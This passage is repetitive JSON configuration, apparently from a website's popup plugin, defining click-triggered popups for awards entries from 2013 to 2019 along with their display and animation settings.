.vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1301,"slug":"award-2013-11"},"pum-1299":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1299,"slug":"award-2013-10"},"pum-1256":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1256,"slug":"award-2013-9"},"pum-1254":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1254,"slug":"award-2013-8"},"pum-1252":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1252,"slug":"award-2013-7"},"pum-1250":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1250,"slug":"award-2013-6"},"pum-1248":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1248,"slug":"award-2013-5"},"pum-1246":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1246,"slug":"award-2013-4"},"pum-1244":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1244,"slug":"award-2013-3"},"pum-1242":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1242,"slug":"award-2013-2"},"pum-1240":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1240,"slug":"award-2013-1"},"pum-1150":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1150,"slug":"award-2014-8"},"pum-1148":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1148,"slug":"award-2014-7"},"pum-1146":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1146,"slug":"award-2014-6"},"pum-1144":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1144,"slug":"award-2014-5"},"pum-1142":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1142,"slug":"award-2014-4"},"pum-1140":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1140,"slug":"award-2014-3"},"pum-1138":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1138,"slug":"award-2014-2"},"pum-1136":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1136,"slug":"award-2014-1"},"pum-888":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":888,"slug":"award-2018-5"},"pum-886":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":886,"slug":"award-2018-4"},"pum-884":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2018-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":884,"slug":"award-2018-3"},"pum-882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":882,"slug":"award-2018-2"},"pum-880":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":880,"slug":"award-2018-1"},"pum-834":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":834,"slug":"award-2019-9"},"pum-832":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":832,"slug":"award-2019-8"},"pum-830":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":830,"slug":"award-2019-7"},"pum-828":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":828,"slug":"award-2019-6"},"pum-826":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":826,"slug":"award-2019-5"},"pum-824":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":824,"slug":"award-2019-4"},"pum-822":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":822,"slug":"award-2019-3"},"pum-819":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 